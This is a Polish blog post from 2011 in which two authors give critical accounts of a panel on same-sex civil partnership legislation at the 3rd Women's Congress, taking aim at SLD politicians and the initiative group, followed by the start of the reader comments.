<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/Lekcje%20historii' itemprop='url'>historia</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/literatura' itemprop='url'>literatura</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/film' itemprop='url'>filmy</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/seriale' itemprop='url'>seriale</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/muzyka' itemprop='url'>muzyka</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/gry' itemprop='url'>gry</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/humor' itemprop='url'>humor</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/p/o-nas.html' itemprop='url'>O nas</a></li>
<li itemprop='name'><a href='https://www.facebook.com/trzyczesciowygarnitur/' itemprop='url'>facebook</a></li>
</ul>
</div><!-- /.nav-menu -->
</div><!-- /.nav-wrapper -->
<!-- End Main Nav -->
</header>
<!-- END HEADER -->
<div class='content-wrapper'>
<div class='container-fluid'>
<div class='row'>
<!-- Begin large content -->
<div class='col-md-8'>
<div class='content'>
<div class='content section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='big_post_image' id='pic1'></div>
<div class='blog-posts hfeed'>
<div class='post-archive list-style left-img'>
<ul>
<span name='4824493131130757136'></span>
<li>
<div class='post-item'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeeyFW1KdeAk2QJ9I1N-kWnZtvhYM4Mo61-RTv07wLr3x-ZXA5oSqEuGmxzW3UDr9v_3qLChaX40Q41dSu1BJq87LR-nl5PdcV-E1WLhU7JUGtu-_NcBFsiazr0g2T36O7XjgFFaCAe82U/s400/kongres1.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Związki partnerskie na III Kongresie Kobiet - dwugłos
</h1>
</div>
</div>
<div class='caption'>
<div class='post-body entry-content' id='post-body-4824493131130757136' itemprop='articleBody'>
<meta content='Dziś dwugłos. Najpierw ja, potem Gosia. Miłego czytania  Ewa: Spotkanie głupich krytykantek z mądrymi pracusiami  Na tegoroczny Kongres Kobi...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeeyFW1KdeAk2QJ9I1N-kWnZtvhYM4Mo61-RTv07wLr3x-ZXA5oSqEuGmxzW3UDr9v_3qLChaX40Q41dSu1BJq87LR-nl5PdcV-E1WLhU7JUGtu-_NcBFsiazr0g2T36O7XjgFFaCAe82U/s1600/kongres1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeeyFW1KdeAk2QJ9I1N-kWnZtvhYM4Mo61-RTv07wLr3x-ZXA5oSqEuGmxzW3UDr9v_3qLChaX40Q41dSu1BJq87LR-nl5PdcV-E1WLhU7JUGtu-_NcBFsiazr0g2T36O7XjgFFaCAe82U/s400/kongres1.jpg" width="400" /></a></div><div>Dziś dwugłos. Najpierw ja, potem Gosia. Miłego czytania</div><div><b><br />
</b></div><div><b>Ewa: Spotkanie głupich krytykantek z mądrymi pracusiami</b></div><div><br />
</div>Na tegoroczny Kongres Kobiet wybrałam się z trzech powodów. Aby złożyć podpis pod obywatelskim projektem ustawy przygotowanym przez inicjatywę <a href="http://takdlakobiet.pl/">"TAK dla kobiet"</a>. Aby wziąć udział w panelu o przyszłości feminizmu. I aby, podobnie jak w <a href="http://trzyczesciowygarnitur.blogspot.com/2010/06/po-spotkaniu-z-grupa-inicjatywna-ds.html">ubiegłym roku</a>, posłuchać, co ma do powiedzenia Grupa Inicjatywna ds. Związków Partnerskich oraz towarzysząca im na panelu Katarzyna Piekarska z SLD. I rzecz jasna wtrącić swoje trzy grosze. Początkowo wyglądało na to, że spotkanie będzie miało bardzo podobny przebieg do ubiegłorocznego - prezentacja grupy, przedstawienie projektu, dyskusja o jego zapisach. Szczęśliwie (lub nieszczęśliwie, oceńcie sami i same) Gosia już na początku spotkania zadała kilka pytań (o nieobecność SLD na <a href="http://trzyczesciowygarnitur.blogspot.com/2011/08/po-posiedzeniu-podkomisji-ds-zwiazkow.html">podkomisji</a>, o to, dlaczego projekt zawsze wypływa przed wyborami oraz o to, dlaczego GI uparcie nazywa swój projekt społecznym, ignorując głos paru tysięcy osób, które swojego czasu opowiedziały się za zupełnie innym rozwiązaniem), które sprowokowały prowadzących do kilku nie zawsze ciekawych wolt i zachęciły zgromadzone osoby do dyskusji. Potem pałeczka przeszła w moje ręce - ja dla odmiany pytałam o wątpliwości, które pojawiły się podczas pierwszego czytania ustawy, a konkretnie o to, co zrobić z&nbsp;<a href="http://orka.sejm.gov.pl/Druki6ka.nsf/0/D04003AF581A7633C12578EE0028B6BB/$file/4418-001.pdf">opinią Sądu Najwyższego</a>, który zmiażdżył projekt ustawy o umowie, oraz co z parami różnopłciowymi, bo podczas podkomisji kilkakrotnie padło między innymi takie zdanie, że najprawdopodobniej z tej ustawy wypadną, bo paradoksalnie łatwiej będzie przepchnąć ustawę tylko dla par jednopłciowych.<br />
<div><br />
</div><div>Co z tego wynikło? O SLD pisze Gosia poniżej, tak że z mojej strony to, czego dowiedziałyśmy się od członków i członkini GI. Po pierwsze, Krystian Legierski, przedstawiając Gosię, stwierdził, że należy ona do grupy, która <b>od początku zajmuje się wyłącznie krytyką działań GI, a sama z siebie nie przedstawiła żadnego projektu</b>. Niezłe, nieprawdaż? Dla tych, którzy i które może nie pamiętają, działalność grupy stojącej za akcją "Miłość nie wyklucza" nigdy nie ograniczała się wyłącznie do krytyki - bynajmniej, od początku staraliśmy się wnieść bardzo konstruktywny wkład w prace nad nią, przeprowadzając w internecie badania nad tym, czego ludzie chcą od ustawy (również GI swojego czasu zachęcała do wzięcia w nim udziału), przekazując wyniki badania GI, a potem, na ich podstawie, tworząc własny projekt ustawy, który został rozesłany do wszystkich świętych (tak, do GI też). Że nie wspomnę o pewnej akcji plakatowej czy raczkującej dopiero inicjatywie mającej na celu zebranie 100 tysięcy podpisów pod obywatelskim projektem ustawy (którą na fejsie Krystian wspiera, ale to tak na marginesie). Słowa Krystiana pięknie dopełniła Yga, mówiąc dla odmiany, że przecież na tym polega demokracja, że <b>każdy może sobie projekt ustawy złożyć</b>, więc my też możemy, więc w czym problem. Nieźle to współgra ze słowami Krystiana o wadze demokracji przedstawicielskiej z pamiętnego <a href="http://trzyczesciowygarnitur.blogspot.com/2011/08/nieudana-obrona-sojuszu.html">wywiadu dla IS</a>.</div><div><br />
</div><div>Po drugie, dowiedziałyśmy się, że ów <b>projekt jest jak najbardziej projektem społecznym, bo popierają go Lambda i KPH</b>. Po trzecie, i to też było niezłe, okazało się, że<b> GI absolutnie nie chce wykluczać par różnopłciowych i będzie walczyć o to, by ustawa była również dla nich, nawet kosztem niektórych zapisów</b>. O co konkretnie chodzi? Otóż na Węgrzech, które mają podobną Konstytucję do naszej, z ustawy wypadły pary różnopłciowe, bo węgierski projekt dawał parom prawa i obowiązki bardzo zbliżone do małżeńskich, więc został uznany za konkurencyjny właśnie wobec małżeństw. GI nie będzie więc walczyć o zbliżone prawa dla nas również dlatego, żeby pary różnopłciowe też się załapały. Pomijając już brak konsekwencji (na komisji mówią jedno, na spotkaniu co innego), to, z całą sympatią dla par różnopłciowych zainteresowanych polską kopią PACS-ów, ja wolę mieć więcej praw nawet za cenę tego, żeby one nie mogły takiego związku zawrzeć. Bo póki co nie mam żadnych.</div><div><br />
</div><div>Po czwarte - <b>dzieci</b>. Przypominam, że na podkomisji posłanki PO wnosiły, by włączyć tę kwestię do ustawy ze względu na to, że obejmuje ona również związki różnopłciowe. Dziś Krystian Legierski stwierdził, że to akurat nie jest problem, bo przecież wystarczą prawa rodzicielskie. Hm, ja się nie znam, ale mi to nie gra.<br />
<br />
Żeby nie być jednostronną, nie mogę nie dodać, że głosy poparcia dla grupy i SLD również się pojawiły. Choć pochodziły głównie od osób, które określiły się jako heteroseksualne. Były też i krytyczne (nie tylko nasze) - że ów projekt nas dyskryminuje, że pokazuje nasze związki jako gorsze czy że jest po prostu niedobry i niedopracowany. Tyle mojego, czas na Gosię.</div><div><br />
</div><div><b>Gosia: Jak Piekarska na mękach</b></div><div><b><br />
</b></div><div><div><span class="Apple-style-span" style="font-weight: normal;">Niedziela, godzina 9:00 (słownie: dziewiąta rano!), Kongres Kobiet, panel pod jakże ciekawym tytułem: </span><b>"Związki partnerskie. Dlaczego jedni mają więcej praw niż inni?"</b><span class="Apple-style-span" style="font-weight: normal;"> (opieka: Yga Kostrzewa, uczestnicy: Mariusz Kurc, Krystian Legierski, Katarzyna Piekarska, Tomasz Szypuła). Przeczytawszy ten punkt programu, westchnęłam cicho i stwierdziłam: trudno, idę. Może tym razem faktycznie porozmawiamy merytorycznie, a nie, jak rok temu, kolega, obecnie kandydat na (p)osła Legierski, będzie znów wszystkim wmawiał, że społeczeństwo jest głupie, bo nie widzi, że umowa cywilna jest lepsza niż legalny związek zawarty w obecności urzędnika Stanu Cywilnego. Myliłam się. Ale czegóż można się spodziewać po wyżej wymienionym składzie osobowym.</span></div><div><br />
</div><div>Nie ukrywam, że przed panelem ostrzyłam sobie też zęby na pytania, które zadam pani i panu z SLD (Piekarska i chyba też Legierski, a dlaczego ten drugi, o tym za chwilę). Pierwsze brzmiało: &#8222;Dlaczego nikt z klubu SLD nie pojawił się w podkomisji na pierwszym czytaniu ustawy o zawarciu umowy związku partnerskiego?&#8221;. W odpowiedzi zebrani na panelu usłyszeli od Piekarskiej, że <b>pierwsze czytanie nie jest ważne i nic nowego nie wnosi</b>. Hm. Gdyby nie obecność Ewy i Wojtka na spotkaniu podkomisji, może po raz kolejny dałabym się nabrać. Teraz jednak wiem, że tylko dzięki dobrej woli posłów, aż głupio napisać, z PO, podkomisja się odbyła. Bo, jeśli nie ma wnioskodawcy, to posłowie, zgodnie z prawem, mogą udać się radośnie do domów. Później Piekarskiej Katarzynie przypomniało się, że z ramienia SLD był tam przecież Krystian Legierski. Kolejne hm. Wszak Legierski jest tylko, a może i aż, radnym, i to z partii Zielonych. A w takiej podkomisji na równych prawach może uczestniczyć (czyli na przykład zgłaszać poprawki) jedynie poseł. Legierski oraz przedstawiciele KPH co najwyżej mogli składać wyjaśnienia. &nbsp;</div><div><br />
</div><div>Kolejne pytanie: "Dlaczego ustawa została zgłoszona akurat w roku wyborów?" (co, jeśli chodzi o SLD, powoli staje się normą). Odpowiedź znowu okazała się bardzo "wyczerpująca" i niezwykle "merytoryczna". Po pierwsze, bo <b>wcześniej nie było takiego sprzyjającego klimatu społeczno-politycznego</b>. (Dla tych, co nie pamiętają, ciekawostka o tym &#8222;wcześniej&#8221;: pierwsze rozmowy na temat zapewnienia równych praw parom jednopłciowym miały miejsce bodajże w 1990 lub 1991 roku na spotkaniu grupy posłów, z których pamiętam troje: Barbarę Labudę, Mikołaja Kozakiewicza i Zofię Kuratowską, z przedstawicielami ówczesnej Lambdy.) Po drugie, bo <b>ustawa dopiero co powstała</b> (sic!), no i nie zapominajmy, że, i tu już zrobiło się zdecydowanie niesmacznie, <b>w zeszłym roku rozmowy na ten temat zostały przerwane ze względu na śmierć Izabeli Jarugi-Nowackiej</b>. Tą wypowiedzą Piekarska przekroczyła jak dla mnie wszelkie normy żenady, błazeństwa i hucpy. Po pierwsze, wycieraniem sobie gęby Jarugą, której nawet czyścić fleków do szpilek była niegodna, a po drugie wmawianiem zebranym, że przez osiem miesięcy Sejm zajmował się głównie katastrofą smoleńską (którą nazwała "tragedią narodową"). Poza tym, wiem, że lewica wie, co mówi prawica, ale nie wiem, czy wie, co sama mówi. A piję tu do wypowiedzi Grzegorza Napieralskiego z poprzedniego Kongresu Kobiet, mającej miejsce 18 czerwca 2010 roku (trzy miesiące i osiem dni po katastrofie!), kiedy to obiecywał, że<b> ustawa o związkach zostanie wzięta pod obrady tuż po wakacjach</b>. Jako rasowy polityk nie dodał, po których.&nbsp;</div><div><br />
</div><div>Po tym wszystkim utwierdziłam się tylko w przekonaniu, że SLD to partia, która zdecydowanie wyczerpała mój kredyt zaufania. Mocno nadszarpnięty już parę lat temu, kiedy to nie spełniła obietnic dotyczących równie ważnych dla mnie kwestii jak rozdział państwa od Kościoła czy złagodzenie ustawy antyaborcyjnej.</div><div><br />
</div><div>Podsumowując, ów panel był po prostu wiecem wyborczym polityków SLD. Niestety, okazali się oni niewiarygodni, szczególnie Krystian Legierski, który bywa, że jest za, a nawet przeciw, jeśli chodzi o jego własną ustawę. Jak inaczej bowiem określić chociażby jego poparcie dla fejsbukowej akcji &nbsp;<a href="https://www.facebook.com/event.php?eid=202062366518970">&#8222;100 tysięcy za ustawą o związkach partnerskich? Pokażmy się!&#8221;</a>?&nbsp;</div><div><br />
</div><div>Biorąc więc pod uwagę wszystkie za i przeciw, podtrzymuję: głosować będę na osobę, którą znam, wiem, że jest uczciwym człowiekiem, która zarówno publicznie, jak i prywatnie mówi to samo i nie boi się mieć własnego zdania, czyli na Wandę Nowicką. Gdyby jej nie było, pewnie głosowałabym na Garfielda, Kota Simona lub znowu na Lorda Vadera. A mieszkanki i mieszkańców Krakowa namawiam gorąco do głosowania na Anię Grodzką. Powody te same co w przypadku Wandy Nowickiej.</div><div><br />
</div><div><b>Deser</b></div><div><b><br />
</b></div><div>Na koniec fotki z tegorocznego happeningu przygotowanego przez Ankę Zet. Mocnego. Na tyle, że jedna pani ze łzami w oczach zapytała nas, czy Anka naprawdę nie żyje.</div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUdrYyxRpwl_-BSEFsddhy6LxRJVRLqLSIqMx7hoNyTv1unD2BWD6NgeOlohHsB5wKnMxy5MJRT38VkRConO_YCp4sQGchpV3u3qQv1kZWiokoDBR_Z4lIn0EGftwzedHZBEeiNTSWJ9j4/s1600/kongres3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUdrYyxRpwl_-BSEFsddhy6LxRJVRLqLSIqMx7hoNyTv1unD2BWD6NgeOlohHsB5wKnMxy5MJRT38VkRConO_YCp4sQGchpV3u3qQv1kZWiokoDBR_Z4lIn0EGftwzedHZBEeiNTSWJ9j4/s400/kongres3.jpg" width="400" /></a></div><div style="text-align: center;">&nbsp;<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZB7__baICnAYD1msBGIaRdRR3PiIgpwzRLxder_nmVEyClPzFDdAyv_ywLucSTm-StyQGaJ2DCDjhrEG0FxOIjo7LH14CcRrK1sZYzkwYGclPl7NylUQNpI5fpYG5JlaKnho_k1QvM9ru/s1600/kongres2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZB7__baICnAYD1msBGIaRdRR3PiIgpwzRLxder_nmVEyClPzFDdAyv_ywLucSTm-StyQGaJ2DCDjhrEG0FxOIjo7LH14CcRrK1sZYzkwYGclPl7NylUQNpI5fpYG5JlaKnho_k1QvM9ru/s400/kongres2.jpg" width="300" /></a></div><div></div></div>
</div>
</div>
<div class='metabypost' style='display:none;'>
<span>Związki partnerskie na III Kongresie Kobiet - dwugłos</span>
<img alt='Związki partnerskie na III Kongresie Kobiet - dwugłos' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeeyFW1KdeAk2QJ9I1N-kWnZtvhYM4Mo61-RTv07wLr3x-ZXA5oSqEuGmxzW3UDr9v_3qLChaX40Q41dSu1BJq87LR-nl5PdcV-E1WLhU7JUGtu-_NcBFsiazr0g2T36O7XjgFFaCAe82U/s72-c/kongres1.jpg'/>
<span>Ewa Tomaszewicz</span>
9/18/2011
<span title='9/18/2011'></span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='post-meta-bottom'>
<div class='widget-tags'>
<a href='https://trzyczesciowygarnitur.blogspot.com/search/label/KPH?max-results=9'>KPH</a><a href='https://trzyczesciowygarnitur.blogspot.com/search/label/Lambda?max-results=9'>Lambda</a><a href='https://trzyczesciowygarnitur.blogspot.com/search/label/Mi%C5%82o%C5%9B%C4%87%20nie%20wyklucza?max-results=9'>Miłość nie wyklucza</a><a href='https://trzyczesciowygarnitur.blogspot.com/search/label/Stowarzyszenie%20Grup%20Lambda?max-results=9'>Stowarzyszenie Grup Lambda</a>
</div>
<div class='social-icons'>
<a data-toggle='tooltip' href='http://www.facebook.com/sharer.php?u=https://trzyczesciowygarnitur.blogspot.com/2011/09/zwiazki-partnerskie-na-iii-kongresie.html&title=Związki partnerskie na III Kongresie Kobiet - dwugłos' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' title='Facebook'><i class='fa fa-facebook'></i></a>
<a data-text='Związki partnerskie na III Kongresie Kobiet - dwugłos' data-toggle='tooltip' data-via='data:blog.title' href='http://twitter.com/share?url=https://trzyczesciowygarnitur.blogspot.com/2011/09/zwiazki-partnerskie-na-iii-kongresie.html&title=Związki partnerskie na III Kongresie Kobiet - dwugłos' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' title='Twitter'><i class='fa fa-twitter'></i></a>
<a data-toggle='tooltip' href='http://pinterest.com/pin/create/button/?url=https://trzyczesciowygarnitur.blogspot.com/2011/09/zwiazki-partnerskie-na-iii-kongresie.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeeyFW1KdeAk2QJ9I1N-kWnZtvhYM4Mo61-RTv07wLr3x-ZXA5oSqEuGmxzW3UDr9v_3qLChaX40Q41dSu1BJq87LR-nl5PdcV-E1WLhU7JUGtu-_NcBFsiazr0g2T36O7XjgFFaCAe82U/s72-c/kongres1.jpg&description=Dziś dwugłos. Najpierw ja, potem Gosia. Miłego czytania  Ewa: Spotkanie głupich krytykantek z mądrymi pracusiami  Na tegoroczny Kongres Kobi...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' title='Pin it'><i class='fa fa-pinterest-p'></i></a>
<a data-toggle='tooltip' href='http://www.linkedin.com/shareArticle?mini=true&url=https://trzyczesciowygarnitur.blogspot.com/2011/09/zwiazki-partnerskie-na-iii-kongresie.html&title=Związki partnerskie na III Kongresie Kobiet - dwugłos&source=trzyczęściowy garnitur' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' title='Linkedin'><i class='fa fa-linkedin'></i></a>
<a data-toggle='tooltip' href='http://www.stumbleupon.com/submit?url=https://trzyczesciowygarnitur.blogspot.com/2011/09/zwiazki-partnerskie-na-iii-kongresie.html&title=Związki partnerskie na III Kongresie Kobiet - dwugłos' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' title='Stumle-Upon'><i class='fa fa-stumbleupon'></i></a>
</div>
</div>
<div class='widget-about post-author'>
<script type='text/javascript'>
//<![CDATA[
function av(a) {
    var b = a.entry.author[0];
    c = b.name.$t;
    d = b.gd$image.src.replace(/\/s[0-9]+(-*c*)\//, "/s107$1/");
    document.write('<img alt="' + c + '" src="' + d + '" title="' + c + '" class="av_img"/>')
};
//]]>
</script>
<div class='avatar'>
<script src='/feeds/posts/default/4824493131130757136?alt=json-in-script&amp;callback=av'></script>
</div>
<div class='caption'>
<meta content='https://www.blogger.com/profile/08762047195504874411' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08762047195504874411' rel='author' title='Ewa Tomaszewicz'>
<h4 class='name'>Ewa Tomaszewicz</h4>
</a>
<p class='description'>
</p>
<div class='social-icons'>
<a data-original-title='Facebook' data-toggle='tooltip' href='https://www.facebook.com/trzyczesciowygarnitur/'><i class='fa fa-facebook'></i></a>
<a data-original-title='Twitter' data-toggle='tooltip' href='https://twitter.com/ewatomaszewicz'><i class='fa fa-twitter'></i></a>
<a data-original-title='Instagram' data-toggle='tooltip' href='https://www.instagram.com/ewatomaszewicz/'><i class='fa fa-instagram'></i></a>
</div>
</div>
</div>
</div>
</div>
</li>
<div class='clear'></div>
<div class='content-inner'>
<div class='widget'>
<h4 class='widget-heading'>Czytaj także</h4>
<div class='widget-related-post related-list right-img'>
<script src='/feeds/posts/default/-/KPH?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Lambda?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Miłość nie wyklucza?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Stowarzyszenie Grup Lambda?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
            	var defaultnoimage="https://3.bp.blogspot.com/-sdC3BMaQLpc/Vz8vQNiYFmI/AAAAAAAAAIk/LBScLshApz0plSNTTeHoE6CKtWDLNTHIgCLcB/s1600/noImg.jpg";
            	var maxresults=9; // Number Of Posts
            	removeRelatedDuplicates_thumbs();
            	printRelatedLabels_thumbs("https://trzyczesciowygarnitur.blogspot.com/2011/09/zwiazki-partnerskie-na-iii-kongresie.html");
         </script>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>20 komentarzy:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
                        (function() {
                          var items = null;
                          var msgs = null;
                          var config = {};

                          // <![CDATA[
                          var cursor = null;
                          if (items && items.length > 0) {
                            cursor = parseInt(items[items.length - 1].timestamp) + 1;
                          }

                          var bodyFromEntry = function(entry) {
                            if (entry.gd$extendedProperty) {
                              for (var k in entry.gd$extendedProperty) {
                                if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
                                  return '<span class="deleted-comment">' + entry.content.$t + '</span>';
                                }
                              }
                            }
                            return entry.content.$t;
                          }

                          var parse = function(data) {
                            cursor = null;
                            var comments = [];
                            if (data && data.feed && data.feed.entry) {
                              for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
                                var comment = {};
                                // comment ID, parsed out of the original id format
                                var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
                                comment.id = id ? id[2] : null;
                                comment.body = bodyFromEntry(entry);
                                comment.timestamp = Date.parse(entry.published.$t) + '';
                                if (entry.author && entry.author.constructor === Array) {
                                  var auth = entry.author[0];
                                  if (auth) {
                                    comment.author = {
                                      name: (auth.name ? auth.name.$t : undefined),
                                      profileUrl: (auth.uri ? auth.uri.$t : undefined),
                                      avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                                    };
                                  }
                                }
                                if (entry.link) {
                                  if (entry.link[2]) {
                                    comment.link = comment.permalink = entry.link[2].href;
                                  }
                                  if (entry.link[3]) {
                                    var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                                    if (pid && pid[1]) {
                                      comment.parentId = pid[1];
                                    }
                                  }
                                }
                                comment.deleteclass = 'item-control blog-admin';
                                if (entry.gd$extendedProperty) {
                                  for (var k in entry.gd$extendedProperty) {
                                    if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                                      comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                                    } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                                      comment.displayTime = entry.gd$extendedProperty[k].value;
                                    }
                                  }
                                }
                                comments.push(comment);
                              }
                            }
                            return comments;
                          };

                          var paginator = function(callback) {
                            if (hasMore()) {
                              var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
                              if (cursor) {
                                url += '&published-min=' + new Date(cursor).toISOString();
                              }
                              window.bloggercomments = function(data) {
                                var parsed = parse(data);
                                cursor = parsed.length < 50 ? null
                                : parseInt(parsed[parsed.length - 1].timestamp) + 1
                                callback(parsed);
                                window.bloggercomments = null;
                              }
                              url += '&callback=bloggercomments';
                              var script = document.createElement('script');
                              script.type = 'text/javascript';
                              script.src = url;
                              document.getElementsByTagName('head')[0].appendChild(script);
                            }
                          };
                          var hasMore = function() {
                            return !!cursor;
                          };
                          var getMeta = function(key, comment) {
                            if ('iswriter' == key) {
                              var matches = !!comment.author
                              && comment.author.name == config.authorName
                              && comment.author.profileUrl == config.authorUrl;
                              return matches ? 'true' : '';
                            } else if ('deletelink' == key) {
                              return config.baseUri + '/delete-comment.g?blogID='
                              + config.blogId + '&postID=' + comment.id;
                            } else if ('deleteclass' == key) {
                              return comment.deleteclass;
                            }
                            return '';
                          };

                          var replybox = null;
                          var replyUrlParts = null;
                          var replyParent = undefined;

                          var onReply = function(commentId, domId) {
                            if (replybox == null) {
                              // lazily cache replybox, and adjust to suit this style:
                              replybox = document.getElementById('comment-editor');
                              if (replybox != null) {
                                replybox.height = '250px';
                                replybox.style.display = 'block';
                                replyUrlParts = replybox.src.split('#');
                              }
                            }
                            if (replybox && (commentId !== replyParent)) {
                              document.getElementById(domId).insertBefore(replybox, null);
                              replybox.src = replyUrlParts[0]
                              + (commentId ? '&parentID=' + commentId : '')
                              + '#' + replyUrlParts[1];
                              replyParent = commentId;
                            }
                          };

                          var hash = (window.location.hash || '#').substring(1);
                          var startThread, targetComment;
                          if (/^comment-form_/.test(hash)) {
                            startThread = hash.substring('comment-form_'.length);
                          } else if (/^c[0-9]+$/.test(hash)) {
                            targetComment = hash.substring(1);
                          }

                          // Configure commenting API:
                          var configJso = {
                            'maxDepth': config.maxThreadDepth
                          };
                          var provider = {
                            'id': config.postId,
                            'data': items,
                            'loadNext': paginator,
                            'hasMore': hasMore,
                            'getMeta': getMeta,
                            'onReply': onReply,
                            'rendered': true,
                            'initComment': targetComment,
                            'initReplyThread': startThread,
                            'config': configJso,
                            'messages': msgs
                          };

                          var render = function() {
                            if (window.goog && window.goog.comments) {
                              var holder = document.getElementById('comment-holder');
                              window.goog.comments.render(holder, provider);
                            }
                          };

                          // render now, or queue to render when library loads:
                          if (window.goog && window.goog.comments) {
                            render();
                          } else {
                            window.goog = window.goog || {};
                            window.goog.comments = window.goog.comments || {};
                            window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
                            window.goog.comments.loadQueue.push(render);
                          }
                        })();
                        // ]]>
                      </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c4688575794131622781"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2011/09/zwiazki-partnerskie-na-iii-kongresie.html?showComment=1316363032228#c4688575794131622781">18.09.2011, 18:23</a></span></div><p class="comment-content">A jakby tak gromadnie pojechać do Krakowa i zagłosować na Anne Grodzką?<br><br>KaFor</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4688575794131622781">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/4688575794131622781">Usuń</a></span></span></div><div class="comment-replies"><div id="c4688575794131622781-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c4688575794131622781-ra" class="thread-chrome thread-expanded"><div></div><div id="c4688575794131622781-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4688575794131622781">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c4688575794131622781-ce"></div></li><li class="comment" id="c3141093701575452556"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhc_uZvSdLpnV2tY-3vRKeZzM0_zpwZ9odTvNB2DJdZHmskPHx21kt_jHksEeFilGqSaD4RxSZy_OSXN1YG1zIbwXWnAUyDSrFTfbDV0qesGp1c4SupkSHxo4fUujFkHXc/s45-c/20091214056.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08587379420456475601" rel="nofollow">pa, bazyli!</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2011/09/zwiazki-partnerskie-na-iii-kongresie.html?showComment=1316366841217#c3141093701575452556">18.09.2011, 19:27</a></span></div><p class="comment-content">mam wrazenie ze z ta ustawa jest jak z warszawskim metrem...<br>tak sie buduje i buduje i buduje i sie zatrzymuje i stoi i stoi i znowu rusza. itd od lat.<br><br>sliczny szynkowy roll up w tle na pierwszym zdjeciu ;)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3141093701575452556">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-337590130"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/3141093701575452556">Usuń</a></span></span></div><div class="comment-replies"><div id="c3141093701575452556-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c3141093701575452556-ra" class="thread-chrome 